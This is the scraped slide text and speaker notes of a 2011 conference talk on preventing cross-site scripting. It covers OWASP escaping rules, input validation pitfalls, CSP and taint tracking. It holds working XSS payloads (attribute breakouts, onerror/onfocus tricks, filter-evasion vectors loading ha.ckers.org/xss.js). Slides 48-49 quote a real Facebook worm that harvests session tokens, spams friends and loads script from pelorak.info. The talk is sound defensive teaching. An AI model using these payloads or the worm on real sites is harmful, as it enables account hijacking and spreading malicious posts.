
Avoiding Cross Site Scripting - Not as easy as you might think
- 1. Avoiding Cross Site Scripting Not as easy as you might think NDC2011 – Erlend Oftedal
- 2. Y
- 4. Some security experts say it's easy to protect against... but that may not always be the case
- 5. Statistics Common error OWASP Top 10 Sans Top 25 Most Dangerous software errors http://info.veracode.com/rs/veracode/images/soss-v3.pdf
- 6. XSS - statistics http://info.veracode.com/rs/veracode/images/soss-v3.pdf
- 8. Risk Stealing data from client Stealing data from server Exploiting the browser Session hijacking Form manipulation - keylogging
- 11. Why the name Cross Site Scripting? <iframe src="http://mail.google.com"> <script> </iframe>
- 13. the same port
- 15. Demo
- 16. What’s going on? <input type="text" name="search" value=""> An input of 123 yields: <input type="text" name="search" value="123"> An input of hello"world yields: <input type="text" name="search“ value="hello"world"> An input of hello"><script>alert(1)</script> yields: <input type="text" name="search" value="hello"><script>alert(1)</script>">
- 17. Types of Cross Site Scripting Reflected Persistent Second order / indirect / side channel
- 22. Script/content Data App x
- 23. What data can you actually trust? Scripts? Web services? Databases?
- 24. Input validation Blacklisting keywords Blacklisting/whitelisting characters
- 25. How do you validate input? Input: test Validation: [a-z]+
- 26. How do you validate input? Input: "this is a test" Validation: [a-z"]+
- 27. How do you validate input? Input: Conan O’Brian Validation: [a-zA-Z"']+
- 28. How do you validate input? Input: No, your calculation is wrong, because x > 5 Validation: [a-zA-Z"'>.,]+
- 29. How do you validate input? Input: Try moving the <script> tag to the bottom of the page. Validation: [a-zA-Z"‘<>.,]+
- 30. ASP.NET Request Validation Throws exception on: &# < followed by a-z, !, ? Or / Can be disabled per page / model field Sometimes good reason to disable Only stops the simpler attacks
- 31. Demo
- 32. A couple of tricks Build a javascript string without quotes: String.fromCharCode(88, 83, 83) /XSS/.source Running script without user invocation: <img src="x" onerror="alert(1)" /> <input ... Value="" autofocus onfocus="alert(1)" />
- 34. >with >
- 35. "with "e;
- 36. 'with '
- 37. &with &
- 39. It's all a matter of context
- 40. Per context escaping We need to escape depending on context(s) OWASP XSS Prevention Cheat Sheet Rules for context and escaping
- 41. Rule #0 - Forbidden <script>...NEVER PUT UNTRUSTED DATA HERE...</script> directly in a script <!--...NEVER PUT UNTRUSTED DATA HERE...--> inside an HTML comment <div...NEVER PUT UNTRUSTED DATA HERE...=test/> in an attribute name <NEVER PUT UNTRUSTED DATA HERE... href="/test"/> in a tag name
- 42. Rule#1 – Between tags <div> ...HTML ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE... </div> => HTML escaping
- 43. Rule#2 - Attributes Inside unquoted attribute: <divattr=...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...> content </div> Inside single quoted attribute <div attr='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'> content </div> Inside double quoted attribute <div attr="...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE..."> content </div> HTML attribute escaping
- 44. Rule #3 – in javascript strings Inside a quoted string <script> alert('...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...') </script> One side of a quoted expression <script> x='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...' </script> Inside quoted event handler: <div onmouseover="x='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'"></div> Javascriptescaping NEVER put untrusted data inside strings passed to eval(), setInterval() and similar
- 45. Rule #4 – In CSS <style> selector { property : ...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...; } </style> <style> selector { property : "...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE..."; } </style> <spanstyle="property : ...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE..."> text </span> CSS escaping
- 46. Rule#5 - URLs <a href="http://www.somesite.com?test=...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...">link</a> URL escaping
- 48. var message = "Please do your part in PREVENTING SPAM by VERIFYING YOUR ACCOUNT. Click VERIFY MY ACCOUNT right next to comment below to begin the verification process..."; varjsText= "javascript:(function(){_ccscr=document.createElement('script');_ccscr.type='text/javascript';_ccscr.src='http://pelorak.info/verify.js?'+(Math.random());document.getElementsByTagName('head')[0].appendChild(_ccscr);})();"; varmyText= "==>[VERIFY MY ACCOUNT]<=="; varpost_form_id= .getElementsByName('post_form_id')[0].value; varfb_dtsg= .getElementsByName('fb_dtsg')[0].value; varuid= .cookie.match( .cookie.match(/c_user=(+)/)[1]); var friends = new (); gf= new XMLHttpRequest(); gf.open("GET","/ajax/typeahead/first_degree.php?__a=1&filter[0]=user&viewer=" +uid+ "&"+ .random(),false); gf.send(); if(gf.readyState!=4){ }else{ data = ('(' +gf.responseText.substr(9) + ')'); if(data.error){ }else{ friends =data.payload.entries.sort(function(a,b){return a.index-b.index;}); } } for(var i=0; i<friends.length; i++){ varhttpwp= new XMLHttpRequest(); varurlwp= "http://www.facebook.com/fbml/ajax/prompt_feed.php?__a=1"; varparamswp= "&__d=1&app_id=6628568379&extern=0&" + "&post_form_id=" +post_form_id+ "&fb_dtsg=" +fb_dtsg+ "&feed_info[action_links][0][href]=" + (jsText) + "&feed_info[action_links][0][text]=" + (myText) + "&feed_info[app_has_no_session]=true&feed_info[body_general]=&feed_info[template_id]=60341837091&feed_info[templatized]=0&feed_target_type=target_feed&feedform_type=63&lsd&nctr[_ia]=1&post_form_id_source=AsyncRequest&preview=false&size=2&to_ids[0]=" + friends[i].uid+ "&user_message=" + message; httpwp.open("POST", urlwp, true); httpwp.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); httpwp.setRequestHeader("Content-length", paramswp.length); httpwp.setRequestHeader("Connection", "keep-alive"); httpwp.onreadystatechange= function(){ if (httpwp.readyState== 4 &&httpwp.status== 200){ } } httpwp.send(paramswp); } alert("Verification Failed. Click 'OK' and follow the steps to prevent your account from being deleted."); .location = "http://pelorak.info/verify.php?js";
- 49. varmyText = "==>[VERIFY MY ACCOUNT]<=="; varjsText = "javascript:(function(){_ccscr=document.createElement('script');_ccscr.type='text/javascript';_ccscr.src='http://pelorak.info/verify.js?'+(Math.random());document.getElementsByTagName('head')[0].appendChild(_ccscr);})();"; ... For each friend post a message { varurlwp = "http://www.facebook.com/fbml/ajax/prompt_feed.php?__a=1"; varparamswp = "&__d=1&app_id=6628568379&extern=0&" + "&post_form_id=" + post_form_id + "&fb_dtsg=" + fb_dtsg + "&feed_info[action_links][0][href]=" + (jsText) + "&feed_info[action_links][0][text]=" + (myText) + "&feed_info[app_has_no_session]=true&feed_info[body_general]=&feed_info[template_id]=60341837091&feed_info[templatized]=0&feed_target_type=target_feed&feedform_type=63&lsd&nctr[_ia]=1&post_form_id_source=AsyncRequest&preview=false&size=2&to_ids[0]=" + friends[i].uid + "&user_message=" + message; ... }
- 50. Rule#6 – Use a policy driven engine Use an HTML Policy engine to validate or clean user-driven HTML in an outbound way. Must be a whitelist based engine. OWASP AntiSamy HtmlPurifier
- 51. Why you do NOT write your own HTML-cleaner/sanitizer <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|^`=alert("XSS")> <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <charset="x-mac-farsi">☼script ☾alert(1)//☼/script ☾ http://ha.ckers.org/xss.html
- 52. Rule#7 – Avoid DOM based XSS
- 54. native javascript objects/properties like
- 55. document.referer
- 56. window.location.hashAllows attacks present in URLs that are never seen by the server http://www.somesite.com/#banner=may2011 http://www.somesite.com/#banner=may2011"><script>...
- 57. Demo
- 58. Demo $(location.hash) $("#<script>alert(1)</script>") http://codesearch.google.com/codesearch?as_q=%22%24%28location.hash%29%22
- 60. Beware of the complex contexts
- 61. See the OWASP DOM based XSS prevention Cheat Sheethttps://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet
- 62. AntiXss
- 63. AntiXss as the default encoder Web.config <system.web> <httpRuntime encoderType="Microsoft.Security.Application.AntiXssEncoder, AntiXssLibrary" /> New in 4.1 beta
- 64. MVC3 - Razor @SomeValue- HTML escaped @Html.Raw(SomeValue) - No escaping @{ varvalue = newHtmlString("<p>hello</p>"); } @value - No escaping @Html.TextBox(...) - Escapes attributes Will not protect against javascript inside HTML, or javascript inside HTML-attributes.
- 66. header based - server instructs browser
- 67. policies for javascript, frames, images, style etc.X-Content-Security-Policy: allow *; script-src'self‘ X-Content-Security-Policy: allow *; script-src 'self' *.google.com https://*.ndc2010.no:443 X-Content-Security-Policy: allow *; script-src 'self'; options inline-script eval-script https://wiki.mozilla.org/Security/CSP/Spec http://nuget.org/List/Packages/ContentSecurityPolicy.Net
- 68. Other approaches – Taint Tracking A variable is marked as tainted if in contains user input tainted + tainted = tainted untainted + tainted = tainted untainted + untainted = untainted Partial taint – allows for partial escaping var html = "<h1>" + user_value + "</h1>"; [bitmask = 0000 1111111... 00000 ]
- 72. Image format
- 74. XML-based
- 75. Can be declared inline<html>...<div>...<svg>... http://www.owasp.org/images/a/aa/The_image_that_called_me.pdf
- 78. Other types of XSS - Plugins XSS in flash XSS in Adobe Reader
- 79. Questions Join your local OWASP chapter (NNUG for web security)! Oslo chapter is at https://www.owasp.org/index.php/Norway Erlend Oftedal erlend.oftedal@bekk.no @webtonull
- 81. OWASP XSS Prevention Cheat Sheet:https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
- 82. OWASP DOM based XSS Prevention Cheat Sheet:https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet
- 84. HTML5 security cheat sheet:http://html5sec.org/
- 85. Locking the throne room - Mario Heiderichhttps://www.owasp.org/images/a/a3/Mario_Heiderich_OWASP_Sweden_Locking_the_throneroom.pdf
- 86. The image that called me - Mario Heiderichhttp://www.owasp.org/images/a/aa/The_image_that_called_me.pdf
Hinweis der Redaktion
- Why on earth are we talking about cross site scripting? Isn’t that really old?
- Back in the 90’s, any proper website would have a guestbookPeople would post all sorts of shady imagesInject H1Or <bgcolor> or <blink>Spammers took over – immediate redirect to their glorious viagra store
- Already security conscious
- If we were not protected against cross site scripting....Same Origin Policy - Same domain, port and protocolThis is chaning with cross domain requests, but this is bascially what the SOP says
- Søkefelt xss – escape til script tag
- What can you actually trust?
- Do you really know all the events in HTML5?Do you really know all the reserved words in javascript?Could any of those be valid inputs?
- DEMO: slå på og vis allikevel" onfocus="alert(1)" autofocus x="
- Turn on request validaionUse onfocus + autofocus
- This will stop a lot of the attacks, but unfortunately not all of them.
- http://localhost:62795/OwaspXss/Rule3
- Firebug + javascript
- ExpressionOpera modifies link
- Notice the mobile icon
- Html5sec.org/innerhtml
- Demo hvis tid
- Allows the system to track taint from source to sink, even through transformationsAllows the framework to know which strings need to be escapedDominatorRuby on Rails + Python
- Demo hvis tid
- NDC video!
